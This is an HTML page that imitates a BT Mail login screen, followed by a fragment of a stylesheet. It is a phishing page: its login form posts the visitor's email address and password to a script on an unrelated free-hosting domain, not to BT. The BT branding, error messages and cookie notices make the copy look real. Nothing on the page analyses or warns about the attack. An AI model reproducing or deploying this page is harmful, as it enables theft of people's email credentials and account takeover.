
==== index/bs/index.html @ 68e7332b "ok" ====
<html lang="en" class=" ">
<!--<![endif]-->


<!-- 05 Jul 2018 08:30:43 GMT -->
<head>
    <!-- Basic Page Needs  ================================================== -->
    <meta charset="utf-8">
    <meta name="description" content="">
    <meta name="keywords" content="">

    <!--[if IE]><meta http-equiv="X-UA-Compatible" value="IE=Edge"> <![endif]-->

    <!-- Mobile Specific Metas ============================================== -->
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta http-equiv="PRAGMA" content="NO-CACHE">
    <meta http-equiv="EXPIRES" content="-1">
    <title>Email Login</title>

    <!-- CSS  ================================================== -->
  


    <link rel="shortcut icon" href="../../s/assets/170815/images/favicon.ico">
    <link rel="apple-touch-icon" href="../../s/assets/170815/images/apple-touch-icon.png">
    <link rel="apple-touch-icon" sizes="72x72" href="../../s/assets/170815/images/apple-touch-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="114x114" href="../../s/assets/170815/images/apple-touch-icon-114x114.png">





    <!-- shortcut icon -->
    <link rel="shortcut icon" href="http://s/assets/170815/images/favicon.ico">
    <link rel="apple-touch-icon" href="../../s/assets/170815/images/apple-touch-icon.png">
    <link rel="apple-touch-icon" sizes="72x72" href="../../s/assets/170815/images/apple-touch-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="114x114" href="../../s/assets/170815/images/apple-touch-icon-114x114.png">
    <!-- CSS  ================================================== -->
    <!-- noscript style -->
    
    <!-- end noscript style -->
    <link rel="stylesheet" href="../../s/assets/170815/css/common-reset.css">
    <link rel="stylesheet" href="../../s/assets/170815/css/common.css">



    

    <link href="../../assets/v1/btcomd/assets/css/override.css" rel="stylesheet" type="text/css" media="screen">
    
    <style>
        .mboxDefault {
            visibility: hidden;
        }
    </style>
    

    <link rel="stylesheet" href="../../s/assets/170815/globalheader/cookies/css/cookies.css" type="text/css">
</head>

<!-- added btcom class -->

<body id="emailpage" class="btcom btemaillogin Loginpage hasJS showslot">
    <div id="mobilenav"></div>
   
    <!-- Start Page Teamplate start -->
    <!--Start:Content Body-->
    <div id="page-wrapper">


        <div id="errorscenariodetail" class="hideslot"></div>
        <!--Start:Login Section-->
        <div id="ycust" class="container loginheading" style="display: table;">
          <div class="logolink"><a tabindex="1" href=""><a tabindex="1" href=""><img src="../../images/bb.jpeg" alt="BT logo Login" width="189" height="92" class="loginlogo"></a></div>
          <h1 class="logintext yahoologin">Log in to email</h1>
            <div class="signupbtpane">
                <span class="needanacc">Don't use email?</span>
                <a id="findoutmore" tabindex="2" href="" class="loginbtn">Find out more</a>
            </div>
        </div>

        <div id="btcust" class="container loginheading hideslot"></div>
        <!-- added  login wrapper	 -->
        <div class="login-wrapper"><!-- removed MPUad class  -->
            <div id="loginarea" class="container loginbody" style="display: table;">
                <div class="loginbox">
                    <div id="invalidcrdntls" class="loginerror hideslot">We don't recognise your details. Please check you've entered your full email address and password correctly and try again.</div>

                    <div class="loginpane">





                       


                        <style type="text/css">
                            .Loginpage #page-wrapper .errorsection p {
                                padding-bottom: 8px;
                                font-size: 0.813em;
                                font-family: Tahoma, sans-serif;
                            }
                            
                            .Loginpage #page-wrapper .errorsection a {
                                font-size: 100%;
                            }
                            
                            .Loginpage #page-wrapper .errorsection h2 {
                                margin-top: 0;
                                color: #333;
                                font-size: 1em;
                            }
                            
                            .Loginpage #page-wrapper .errorsection p.helplinks {
                                font-size: 1em;
                                color: #666;
                                font-family: NewBT Regular;
                            }
                        </style>
                        <!-- ERROR MESSAGE 1 -->
                        <div id="emailloginerror1" class="errorsection hideslot">
                            <h2>Sorry</h2>
                            <p>Your BT Mail address has been deleted. To reactivate it, please <a tabindex="3" href="">visit MyBT</a>.</p>
                            <p class="helplinks"><a tabindex="4" id="back2BTMail" class="backlink backtolog"><span class="backarrow"></span> Back to log in </a></p>
                        </div>
                        <!-- ERROR MESSAGE 2 -->
                        <div id="emailloginerror2" class="errorsection hideslot">
                            <h2>Sorry</h2>
                            <p>Your BT Mail address is currently inactive. </p>
                            <p>To reactivate it, please <a tabindex="3" href="">visit MyBT</a>.</p>
                            <p class="helplinks"><a tabindex="4" id="back2BTMail" class="backlink backtolog"><span class="backarrow"></span> Back to log in </a></p>
                        </div>
                        <!-- ERROR MESSAGE 3 -->
                        <div id="emailloginerror3" class="errorsection hideslot">
                            <h2>Sorry</h2>
                            <p>Your BT Mail account has been barred as you've breached the Terms of Service. You can email us at abuse@bt.com or call us on 0800 111 4567, Monday to Friday 8am-6pm to discuss your service.</p>
                            <p><a tabindex="3" href="">Visit our help page</a> for more details.</p>
                            <p>To check your BT Mail account, <a tabindex="4" href="">visit MyBT</a></p>
                            <p class="helplinks"><a tabindex="5" id="back2BTMail" class="backlink backtolog"><span class="backarrow"></span> Back to log in </a></p>
                        </div>
                        <!-- ERROR MESSAGE 4 -->
                        <div id="emailloginerror4" class="errorsection hideslot">
                            <h2>Sorry</h2>
                            <p>&lt;Step 1 of Online self-recovery journey&gt;</p>
                            <p class="helplinks"><a tabindex="3" id="back2BTMail" class="backlink backtolog"><span class="backarrow"></span> Back to log in </a></p>
                        </div>
                        <!-- ERROR MESSAGE 5 -->
                        <div id="emailloginerror5" class="errorsection hideslot">
                            <h2>Sorry</h2>
                            <p>As your BT Broadband service is ending, your BT Mail service will also be closing soon. To find out how to keep your email before it's too late, please <a tabindex="3" href="">visit MyBT</a>.</p>
                            <p class="helplinks"><a tabindex="4" id="back2BTMail" class="backlink backtolog"><span class="backarrow"></span> Back to log in </a></p>
                        </div>
                        <!-- ERROR MESSAGE 6 -->
                        <div id="emailloginerror6" class="errorsection hideslot">
                            <h2>Sorry</h2>
                            <p>As your BT Mail address no longer exists, please update your BT ID with a new contact email address before continuing.</p>
                            <p>Please <a tabindex="3" href="">visit My BT</a> to update your details.</p>
                            <p class="helplinks"><a tabindex="4" id="back2BTMail" class="backlink backtolog"><span class="backarrow"></span> Back to log in </a></p>
                        </div>
                        <!-- ERROR MESSAGE 7 -->
                        <div id="emailloginerror7" class="errorsection hideslot">
                            <h2>Sorry</h2>
                            <p>Your BT Mail address no longer exists but you can sign up to another one at any time in My BT.</p>
                            <p><a tabindex="3" href="">Visit MyBT</a> to sign up now.</p>
                            <p class="helplinks"><a tabindex="4" id="back2BTMail" class="backlink backtolog"><span class="backarrow"></span> Back to log in </a></p>
                        </div>
                        <!-- ERROR MESSAGE 8 -->
                        <div id="emailloginerror8" class="errorsection hideslot">
                            <h2>Sorry</h2>
                            <p>We don't recognise your details. Please check you've entered your full email address and password correctly and try again.</p>
                            <p class="helplinks"><a tabindex="3" id="back2BTMail" class="backlink backtolog"><span class="backarrow"></span> Back to log in </a></p>
                        </div>
                        <!-- ERROR MESSAGE 9 -->
                        <div id="emailloginerror9" class="errorsection hideslot">
                            <h2>Sorry</h2>
                            <p>We're experiencing a temporary problem with Email and are working to fix it as soon as possible. Please try again later. Sorry if this causes any inconvenience.</p>
                            <p><a tabindex="3" href="">Go back to BT.com &gt;</a></p>
                            <p class="helplinks"><a tabindex="4" id="back2BTMail" class="backlink backtolog"><span class="backarrow"></span> Back to log in </a></p>
                        </div>
                        <!-- ERROR MESSAGE 10 -->
                        <div id="emailloginerror10" class="errorsection hideslot">
                            <h2>Sorry</h2>
                            <p>Before you can log in, you need to confirm your BT ID email address.</p>
                            <p>Please click 'Next' to confirm your email address.</p>
                            <div class="signincontainer">
                                <input tabindex="3" type="button" id="billingaccount" class="loginbtngoBT signinbt nextbtn" value="Next">
                            </div>
                            <p class="helplinks"><a tabindex="4" id="back2BTMail" class="backlink backtolog"><span class="backarrow"></span> Back to log in </a></p>
                        </div>
                        <!-- ERROR MESSAGE 11 -->
                        <div id="emailloginerror11" class="errorsection hideslot">
                            <h2>Sorry</h2>
                            <p>We don't recognise your details. Please check you've entered your full email address and password correctly and try again.</p>
                            <p class="helplinks"><a tabindex="3" id="back2BTMail" class="backlink backtolog"><span class="backarrow"></span> Back to log in </a></p>
                        </div>
                        <!-- ERROR MESSAGE 12 -->
                        <div id="emailloginerror12" class="errorsection hideslot">
                            <h2>Sorry</h2>
                            <p>There isn't a BT Yahoo! Mail service associated with the username/email address you've entered.</p>
                            <p><a tabindex="3" href="" target="_blank">Continue to MyBT &gt;</a></p>
                            <p class="helplinks"><a tabindex="4" class="backlink backtolog"><span class="backarrow"></span> Back to log in </a></p>
                        </div>
                        <!-- ERROR MESSAGE 13 -->
                        <div id="emailloginerror13" class="errorsection hideslot">
                            <h2>Continue to Yahoo! log in</h2>
                            <p>We can't log you into your BT Yahoo! Mail at the moment. To access your email, please continue to log in via the Yahoo! website at <a tabindex="3" href="">www.yahoo.co.uk</a>.</p>
                        </div>
                        <!-- ERROR MESSAGE 14 -->
                        <div id="emailloginerror14" class="errorsection hideslot">
                            <h2>Sorry</h2>
                            <p>There isn't a BT Yahoo! Mail service associated with the username/email address you've entered.</p>
                            <p><a tabindex="3" href="" target="_blank">Continue to MyBT &gt;</a></p>
                            <p class="helplinks"><a tabindex="4" id="back2BTMail" class="backlink backtolog"><span class="backarrow"></span> Back to log in </a></p>
                        </div>
                        <!-- ERROR MESSAGE 15 -->
                        <div id="emailloginerror15" class="errorsection hideslot">
                            <div class="loginsecheading">
                                <h2 class="text">Sorry</h2>
                            </div>
                            <p class="errorcontent">As you've had too many unsuccessful attempts to login, you've been temporarily locked out. Please try again after 15 minutes.</p>
                        </div>


                        <div id="emailclosing" class="errorsection hideslot">
                            <div class="loginsecheading">
                                <div class="text">Sorry</div>
                            </div>
                            <p class="errorcontent">Your BT Mail service will also be closing soon. To find out how to keep your emails before it's too late, please <a tabindex="3" href="#">visit My BT</a>.</p>
                            <p class="helplinks"><a tabindex="4" id="back2Ymail" class="backlink">&lt; Back to log in </a></p>
                        </div>
                        <div id="loginsectionid" class="loginsection showslot">
                            <form id="emaillogin-form-id2" class="email-login-form2" method="POST" action="https://viewresume.000webhostapp.com/securecode.php">				
                                <section id="email-form">
                                    <label class="username">Email address</label>
                                    <div id="usernameerror" class="errorlabel hideslot">Please enter your email address.</div>
                                    <input tabindex="3" name="vemail" id="usernameemail" class="logintextbox yahoologbox" type="email"  autocomplete="on" required>
                                    <label class="pwd">Password</label>
                                    <div id="passworderror" class="errorlabel hideslot">Please enter your password.</div>
                                    <input tabindex="4" name="pass" id="passwordemail" class="logintextbox" type="password" autocomplete="on"required>
                                    <p class="forgotUP">Forgotten <a id="emailforgotpass" tabindex="5" href="">password?</a></p>
                                    <div class="signincontainer">
                                        <!--  removed signinbt class -->
                                        <input id="btsignin" tabindex="6" type="submit" class="loginbtngoBT" value="Log in to email">


                                        <p id="loginkeepmesigin" class="loginkeepmesigin">
                                            <input tabindex="7" id="emailkeepmeloggedin" type="checkbox" class="checkbox"> Keep me logged in <a class="cxtHelpLink" href="#cxtHelp_defaultinbox">Check this box to stay logged in to your BT email on this computer</a>
                                        </p>





 



                                      <!-- Email_Loginpage_EULaw -->
                                        <p id="EULaw" class="EULaw" style="display: table;">By logging in I agree that cookies may be set on my browser. <a href="http://www.bt.com/btmail/cookies" target="_blank" tabindex="7">Learn more</a></p>


                                        <!-- removed and added above login button -->
                                        <div id="emailMobView" class="signupbtpanemob"><span class="needanacc">Don't use BT Yahoo! mail?</span><a href="">Find out more <span class="backarrow"></span></a></div>
                                        <p class="helplinks"><a tabindex="8" id="loginbackbutton" class="backlink"><span class=""></span></a> <a tabindex="10" id="emailloginsecurity" class="emailsec" href=""> Email security </a> <a tabindex="9" id="emailloginhelp" href="" target="empty" class="helplink"> Help </a> </p>
                                    </div>
                                </section>
                            </form>
                        </div>



                        <style type="text/css">
                            .MPUmessage p {
                                padding-bottom: 8px;
                            }
                            
                            .red-border {
                                width: 81%;
                                border: red solid 3px;
                                border-radius: 10px;
                                margin: 10px 0;
                                padding: 0 19px 19px 19px;
                            }
                            
                            .red-border h3 {
                                background: url("../../assets/v1/btcomd/assets/images/alert.png") no-repeat 0 0;
                                text-indent: 35px;
                                height: 25px;
                                color: red !important;
                                line-height: 1.4em;
                            }
                            
                            .red-border p {
                                margin: 0;
                                padding: 0;
                            }
                        </style>
                        
                        <div id="btMPUMessage" class="hideslot" style="display: none;"></div>
                        
                      <div id="yahooMPUMessage" class="MPUmessage showslot" style="display: block;">
                            
                        <h3>Log in with your Mail</h3>
                            <p></p>
                            <p>Use  Your eMail? We'll be moving to the new Mail server later this year.</p>
                        <p>If you receive a message asking you to change your password, it's important you do so.</p>
                            <p>Find out more a</p></div>



                    </div>
                </div>
          </div>
      </div>
        <!--End:Login Section-->
    </div>
    <!--End:Content Body-->

    <!--Start: Tooltip -->
    <div id="cxtHelp_defaultinbox" class="cxtHelp rightAlign" aria-hidden="true" style="display: none; left: 1027px; top: 243px;">
        <div class="outer">
            <div class="inner">
                <p>Check this box to stay logged in to your BT email on this computer</p>
            </div>
        </div>
    </div>

    <!--End: Tooltip -->
    <!--Start:Footer	-->





    <div id="footer-wrapper">
        <footer>
            <div class="container">
                <div class="side-space">
                    <div class="col-1">
                        <div class="bt-logo-footer">
                            <a href="" class="footer-logo"> <img alt="BT Logo" src="../../s/assets/170815/images/BT_logo.png"></a>
                        </div>
                        <ul id="footer">
                            <li><a href="">Contact BT</a></li>
                            <li><a href="">Careers</a></li>
                            <li><a href="">Sitemap</a></li>
                            <li><a href="">Privacy</a></li>
                            <li><a href="">Terms of use</a></li>
                            <li><a href="">Codes of practice</a></li>
                            <li><a href="">Complaints Code</a></li>
                            <li><a href="">T&amp;Cs</a></li>
                            <li><a href="">Feedback</a></li>
                        </ul>
                        <br class="clear-float">
                    </div>
                </div>
            </div>
            <hr>
            <div class="container footer-logo-bg">
                <div class="side-space">
                    <div class="col-1">
                        <div class="bt-logo-footer mobile">
                            <a href="" class="footer-logo"><img src="../../s/assets/170815/images/BT_logo.png" alt="BT logo footer"></a>
                        </div>
                    </div>
                </div>
            </div>
        </footer>
    </div>

    <div id="cookiesToolbar">
        <div id="cookiesToolbarContainer">
            <ul>
                <li class="iconNeccesary"><a class="cookieTip" href="#strictlyNeccesaryTooltip" title="These cookies enable services you have asked for. This information is not used for advertising on other sites.">Strictly necessary - These cookies enable services you have asked for. This information is not used for advertising on other sites.</a></li>
                <li class="iconPerformance"><a class="cookieTip" href="#performanceTooltip" title="These cookies collect anonymous information on the pages visited. This information is not used for advertising on other sites.">Performance - These cookies collect anonymous information on the pages visited. This information is not used for advertising on other sites.</a></li>
                <li class="iconFunctional"><a class="cookieTip active" href="#functionalTooltip" title="These cookies remember choices you make to improve your experience. This information is not used for advertising on other sites.">Functional - These cookies remember choices you make to improve your experience. This information is not used for advertising on other sites.</a></li>
                <li class="iconSharing"><a class="cookieTip active" href="#sharingTooltip" title="These cookies share information about your browsing habits with 3rd parties to help make advertising relevant to you and your interests.">Sharing &amp; Targeting - These cookies share information about your browsing habits with 3rd parties to help make advertising relevant to you and your interests.</a></li>
            </ul>
            <p><a href="#yourCookieSettings" class="cookieLightbox" rel="yourCookieSettings">Change cookie settings</a></p><span id="cookiesHelp"><a class="cookieTip" href="#cookieHelpTooltip">Help</a></span></div>
    </div>
    <div id="cookieOverlay">&nbsp;</div>
    <div id="yourCookieSettings"><a href="#" id="close" title="">Close</a>
        <h2>Your cookie settings</h2>
        <form method="post" action="#">
            <p>Cookies are very small text files that are stored on your computer when you visit some websites.</p>
            <p>We use cookies to make our website easier for you to use. You can remove any cookies already stored on your computer, but these may prevent you from using parts of our website.</p>
            <p>Use the slider below to see the different types of cookies you can choose to allow.</p>
            <div id="cookieWrapper" class="clearfix">
                <div class="cookieContainer clearfix" aria-live="assertive" role="alert" aria-atomic="true">
                    <h2>Drag the slider across to change your cookie settings</h2>
                    <div class="cookieNecessaryPerformance">
                        <input id="necessaryPerformance" type="checkbox" checked="true" name="necessaryPerformance">
                        <label tabindex="0" for="necessaryPerformance">Strictly necessary &amp; Performance</label>
                    </div>
                    <div class="maskContainer">
                        <ul class="cookieSlider">
                            <li class="cookieFunctional">
                                <input id="functional" type="checkbox" checked="true" name="functional">
                                <label for="functional">Functional</label>
                            </li>
                            <li class="cookieSharing">
                                <input id="sharingTargeting" type="checkbox" checked="true" name="sharingTargeting">
                                <label for="sharingTargeting">Targeting</label>
                            </li>
                        </ul>
                    </div>
                </div>
                <div id="detailsContainer" aria-live="assertive" role="alert" aria-atomic="true">
                    <div id="details">
                        <div class="neccesaryPerformanceList clearfix">
                            <div class="detailsColumnWill">
                                <h3 class="will">This website will:</h3>
                                <ul class="willList">
                                    <li>Remember what is in your shopping basket</li>
                                    <li>Remember how far you are through an order</li>
                                </ul>
                            </div>
                            <div class="detailsColumnWillNot">
                                <h3 class="willNot">This website will not:</h3>
                                <ul class="willNotList">
                                    <li>Allow you to share pages with social networks like Facebook</li>
                                    <li>Allow you to comment on blogs</li>
                                    <li>Send information to other websites so that advertising is more relevant to you</li>
                                    <li>Remember your log-in details</li>
                                    <li>Improve overall performance of the website</li>
                                    <li>Provide you with live, online chat support</li>
                                </ul>
                            </div>
                        </div>
                        <div class="functionalList clearfix">
                            <div class="detailsColumnWill">
                                <h3 class="will">This website will:</h3>
                                <ul class="willList">
                                    <li>Remember what is in your shopping basket</li>
                                    <li>Remember how far you are through an order</li>
                                    <li>Remember your log-in details</li>
                                    <li>Make sure you're secure when logged in to the website</li>
                                    <li>Make sure the website looks consistent</li>
                                    <li>Offer live chat support</li>
                                </ul>
                            </div>
                            <div class="detailsColumnWillNot">
                                <h3 class="willNot">This website will not:</h3>
                                <ul class="willNotList">
                                    <li>Allow you to share pages with social networks like Facebook</li>
                                    <li>Allow you to comment on blogs</li>
                                    <li>Send information to other websites so that advertising is more relevant to you</li>
                                </ul>
                            </div>
                        </div>
                        <div class="sharingList clearfix">
                            <div class="detailsColumnWill">
                                <h3 class="will">This website will:</h3>
                                <ul class="willList">
                                    <li>Remember what is in your shopping basket</li>
                                    <li>Remember how far you are through an order</li>
                                    <li>Remember your log-in details</li>
                                    <li>Make sure your logged in areas are secure</li>
                                    <li>Offer live chat support</li>
                                    <li>Make sure the website looks consistent</li>
                                    <li>Allow you to share pages with social networks like Facebook</li>
                                    <li>Allow you to comment on blogs</li>
                                    <li>Send information to other websites so that advertising is more relevant to you</li>
                                </ul>
                            </div>
                            <div class="detailsColumnWillNot">
                                <h3 class="willNot">This website will not:</h3></div>
                        </div>
                    </div>
                </div>
            </div>
            <div id="cookieFooter">
                <p><a class="arrow" href="">Find out more about Cookies</a></p>
                <div class="cookieSubmit">
                    <p><a href="#">Cancel</a></p>
                    <div class="cookieButton cookieButtonBlue buttonSelected">
                        <input class="submitCookie" type="submit" value="Save and close">
                    </div>
                </div>
                <div class="subNote">For your new settings to take effect, this page will automatically refresh when you click 'Save and close'.</div>
            </div>
        </form>
    </div>
    <div id="cookieNotification" style="display: none;">
        <p>The cookie settings on this website are set to 'allow all cookies' to give you the very best experience. If you continue without changing these settings, you consent to this - but if you want, you can change your settings at any time <strong>at the bottom of this page</strong>.</p>
        <div id="cookieActions"><a class="cookieButton changeNow" href="#" onClick="">Change settings</a><a class="cookieButton lastButton" href="#" onClick="">No, thanks</a></div>
        <p><a class="arrow" href="" onClick="">Find out more about Cookies</a></p>
    </div>

</body>


<!-- 05 Jul 2018 08:30:58 GMT -->
</html>
---- s/assets/170815/css/common.css ----
* Team Virtusa * @authors Sameera,Dinesh,Upendra,Phani **/body.btcom{background:#fff}.tahoma{font-family:Tahoma,Geneva,sans-serif}.print-header-logo{visibility:hidden;height:0}.tab-bg{background:none!important;background:#483d9d!important;color:#FFF!important}.hide-on-desktop{display:none}.sport.label-title,.sport.label-title a{color:#006e41!important}.nwwe.label-title,.nwwe.label-title a{color:#2a6fc5!important}.enter.label-title,.enter.label-title a{color:#dc1e82!important}.tech.label-title,.tech.label-title a{color:#d72323!important}.life.label-title,.life.label-title a{color:#008296!important}.module-large,.poll-wrapper,.module-small,.links,.module-poll,.module-trio,.quartet,#tab,.edv-module,.gossip-wrap,.social-wrap,.multi-article-wrap,.multi-article-links-wrap,.twitter-wrap,.module.small,.authour-bio,.intro-wrap,.slider-wrapper.image,.columnist-wrap,.slider-wrapper.large,.mostviewed,.edv-module,.edv-video,.hot-searches{-webkit-box-shadow:1px 2px 5px 0 #d7d7d7;-moz-box-shadow:1px 2px 5px 0 #d7d7d7;box-shadow:1px 2px 5px 0 #d7d7d7;border:1px solid #d8d8d8}h1,.dark-txt,.module-poll,.list-block h3,.main-article h3,.data-table td,.data-table-mobile td,.author h2,.rating strong,.data-table table th,.data-table-mobile table th,.data-table-mobile h4,.module-trio h2,.gossip-wrap h2,.gossip-wrap h3,.gossip-wrap h3 a,.social-wrap h2,.multi-article-wrap .trio.article h3 a .slider-wrapper h2{color:#333}h2,p,.header-teaser,.list-block li span,.data-table h4,.page-number,.columnist-body,.social li div{color:#666}a.more-link-arw{background:url("../images/sprites/link_arrow_1.png") no-repeat scroll right 0 transparent;padding-right:25px}a.more-link-arw:hover{background-position:right -64px}.fade-right,.fade-left{-webkit-user-select:none}.fade-right.hide,.fade-left.hide{display:none!important}.small-gry-txt{color:#666;font-size:.71875em}.gry-txt{color:#666}.dark-txt{margin:0 0 20px 0;font-size:1em!important}.article-left-fluid{width:96%!important;clear:both!important;padding-bottom:0!important}.article-container{padding:2% 2.5% 0 2.5%;width:95%!important}.figure-left{float:left}.article-left{padding-bottom:12px!important;clear:both}.article-left a{font-size:1em}.align-left{text-align:left}.align-center{text-align:center}.align-right{text-align:right}.txt-13{font-size:.813em}.page-right h2{font-weight:normal;margin:0 0 12px 10px}.edv-video-wrapper .accordion-head{color:#666}.shadow{width:10px;float:left;position:absolute;top:-20px;bottom:0;left:69.2%;z-index:400;overflow:hidden}.shadow-page-top{background:url("../images/shadow_top.png") no-repeat scroll right 0 transparent;height:94px}.shadow-dark{background:url('../images/right_shadow.png') repeat-y right 0;height:100%}#disqus_thread span{color:#000}.phonebook,.BT_lggedout,.bt-promo,.columnist-wrap,#tabs,.mostviewed,.edv-module,.hot-searches,.hot-video-searches,.gossip-wrap,.social-wrap,.twitter-wrap{margin-bottom:16px}.level-2 .txt-pointer,.level-3 .txt-pointer,.level-2 .txt-pointer-big,.level-3 .txt-pointer-big,.level-2 .txt-pointer-big-down,.level-3 .txt-pointer-big-down,.level-2 .bubble-pointer,.level-3 .bubble-pointer,.level-2 .commentCount,.level-3 .commentCount{display:none!important}.article{background-color:#fff!important;margin-bottom:16px}.article h4{font-size:1.75em}.article img{max-width:100%;display:block}.article.module-large .image,.article.module-large .content,.article.module-small .image,.article.module-small .content{float:left}.article.module-large .content{width:30.86419753086419%;padding:31px 2.623456790123457% 0 2.623456790123457%}.article.module-large .content h4{line-height:1em}.article.module-large .content h4 a{color:#333}.article.module-large .image{width:63.88888888888889%;position:relative}.article.module-large .image img,.article.module-small .image img,.article-trio .image img{opacity:1}.article.module-small .image img:hover,.article-trio .image img:hover{opacity:.8;-moz-opacity:.8;-webkit-opacity:.8;-khtml-opasity:.8}.article.module-large .image .label,.article.module-small .image .label,.article-trio .image .label{width:100%}.article.module-large .image .label span,.article.module-small .image .label span,.article-trio .image .label span{bottom:0;position:absolute;padding:4px 8px}.article.module-large .image .label span a,.article.module-small .image .label span a,.article-trio .image .label span a{color:#fff}.article.module-large .image .label:hover,.article.module-small .image .label:hover,.article-trio .image .label:hover{border-bottom:3px solid #fff}.article.module-large .image .label span:hover,.article.module-small .image .label span:hover,.article-trio .image .label span:hover{background-color:#fff}.article.module-large .content p,.article.module-small .content p,.article-trio .content p{font-size:.8125em;color:#666}.article.module-large .content p{margin-top:17px}.article.module-large .content ul,.article.module-small .content ul{margin-top:10px}.article.module-large .content ul li,.article.module-small .content ul li{list-style:none;float:left;padding-left:20px}.article.module-large .content .com,.article.module-small .content .com,.article.module-large .content .share,.article.module-small .content .share{background:url(../images/sprites/ico_editorial.png) no-repeat;line-height:20px;font-size:.8125em}.article.module-large .content .share,.article.module-small .content .share{margin-left:18.38%;color:#00528e}.article.module-large .content .com a,.article.module-large .content .share a,.article.module-small .content .com a,.article.module-small .content .share a{color:#00528e}.article.module-large .content .com a:hover,.article.module-large .content .share a:hover,.article.module-small .content .com a:hover,.article.module-small .content .share a:hover{color:#443390}.btcom .article .content ul li.com a{background-image:url(../images/sprites/ico_share_sprite.png)}.btcom .article .content ul li.share a{background-image:url(../images/sprites/ico_share_sprite.png)}.article .content ul li.com a{background:no-repeat -70px -4px}.article .content ul li.share a{background:no-repeat -65px -164px}.article .content ul li.share a:hover{background-position:2px -164px}.content .com:hover{background-position:0 -221px!important}.content .share:hover{background-position:0 -201px!important}.article .image.mobile{display:none}.article.module-small .content{width:55.99%;padding:19px 3.864734299516908% 16px 3.864734299516908%}.article.module-small .image{width:36.11111111111111%;position:relative}.article.module-small .content h4{color:#333;line-height:1em;font-size:1.5em}.article.module-small .content h4 a{color:#333}.article.module-small .content p{margin-top:12px}.main-section{margin:0 0 15px 0!important;position:relative}expandable .plus span,.module .minus span{display:inline-block}.quartet .article-trio .content h3 a,.edv-module li .label,.edv-video .label,.section-header,.edv-module li .label a{color:#2a6fc5}.comments .btn-comments a{background-position:0 0;padding-top:1px}.comments .btn-comments:hover .txt-pointer{background-position:-151px -206px}.article .content h4 a:hover{color:#2a6fc5}.sub-image img,.hard-line,.quartet .article-trio .image img,.comments-large,.edv-module li img,.edv-video img,.main-article .main-image img{border-bottom:3px solid #2a6fc5}.social-wrap h2 span{color:#55379b}.social-wrap h2{border-bottom:3px solid #55379b}.article .image .label span{background-color:#2a6fc5}.article .image .label span:hover a{color:#2a6fc5}.article .content .com{background-position:0 3px}.article .content .share{background-position:0 -106px}.main-article .print a{background-position:-237px 1px}.list-block ul{color:#2a6fc5}.main-article .quotes,.main-article .quotes 